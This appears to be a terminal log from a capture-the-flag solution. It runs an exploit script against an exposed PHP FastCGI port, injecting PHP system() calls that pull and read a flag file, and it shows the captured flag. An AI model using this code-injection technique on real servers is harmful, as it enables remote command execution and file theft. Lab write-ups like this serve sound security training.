 $ python3 exp.py -c "<?php system('rsync 127.0.0.1::src/7h1s_i5_f14g /tmp/');?>" -p 9000 10.0.21.6 /www/redirect.php
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
$ python3 exp.py -c "<?php system('cat /tmp/*');?>" -p 9000 10.0.21.6 /www/redirect.php
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
flag{7ddbe3ef-8194-43a5-97b1-158266ffb290}